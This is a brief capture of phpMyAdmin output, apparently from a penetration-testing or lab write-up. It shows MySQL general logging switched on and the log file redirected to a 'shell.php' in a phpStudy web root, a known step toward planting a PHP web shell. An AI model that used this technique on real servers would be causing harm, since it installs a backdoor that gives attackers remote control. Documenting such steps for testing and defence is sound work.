 Your SQL query has been executed successfully
SHOW VARIABLES LIKE '%general%'
+ Options
Variable_name Value
general_log ON
general_log_file C:/phpstudy_pro/WWW/shell.php